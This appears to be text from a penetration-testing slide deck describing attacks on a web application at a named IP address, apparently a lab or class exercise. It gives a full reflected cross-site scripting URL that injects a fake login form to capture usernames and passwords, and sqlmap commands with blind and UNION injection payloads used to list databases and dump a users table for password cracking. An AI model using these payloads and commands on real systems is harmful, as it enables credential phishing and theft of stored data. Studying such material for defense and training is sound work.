
Reflected Cross Site Scripting – Example 3
If we get more advanced into it, we can even replace elements on the page with our own elements, such as creating a login form which then submits the credentials to us
http://54.189.124.94/index.php?term=%3Cbr%3E%3Cdiv%3E%3Cform%20action=POST%3EUsername:%3Cbr%3E%20%3Cinput%20type=%E2%80%9Dusername%E2%80%9D%20name=%E2%80%9Dusername%E2%80%9D%3E%3C/br%3EPassword:%3Cbr%3E%20%3Cinput%20type=%E2%80%9Dpassword%E2%80%9D%20name=%20%E2%80%9Dpassword%E2%80%9D%3E%3C/br%3E%3Cbr%3E%20%3Cbutton%20type=%E2%80%9Dsubmit%E2%80%9D%20%20style=%22width:%2015%%22%3ELogin%3Cbr%3E%3C/div%3E
This looks very rough, but I did it within a few seconds, so someone given more time could make this look much better and more believable

Slide 13
SQLMap - SQL Injection

Slide 14
Found Information
-u http://54.189.124.94 --dbs --forms --crawl=2
http://54.189.124.94/index.php?term=
Found vulnerabilities
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: term=' AND (SELECT 3494 FROM (SELECT(SLEEP(5)))KlpX) AND 'KfTv'='KfTv
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: term=' UNION ALL SELECT CONCAT(0x7170767171,0x644d7a4545565869414666654268484668626e576b6242417963546d6a4d4e4b6c5054504c785566,0x71717a7171),NULL,NULL,NULL,NULL-- -
OS Windows 8.1 or 2012 R2
Microsoft IIS 8.5, PHP 7.0.5
MYSQL >= 5.0.12
Found databases
azdummy
information_schema
http://54.189.124.94/login.php
No found injectable parameters

Slide 15
SQLMap - SQL Injection - azdummy

Slide 16

azdummy Tables
-u http://54.189.124.94/index.php?term= -D azdummy --tables

Slide 17

Azdummy Users – Dump + Crack
-u http://54.189.124.94/index.php?term= -D azdummy -T "Users" --dump

Slide 18

azdummy Table 4 – Dump
u http://54.189.124.94/index.php?term= -D azdummy -T "TABLE 4" --dump

Slide 19

azdummy Movies – Dump
-u http://54.189.124.94/index.php?term= -D azdummy -T "movies" --dump

Slide 20
SQLMap - SQL Injection – information_schema

Slide 21

Information Schema Tables
-u http://54.189.124.94/index.php?term= -D information_schema --tables

Slide 22
SQLMap - SQL Injection – information_schema – Dumps I found Interesting

Slide 23
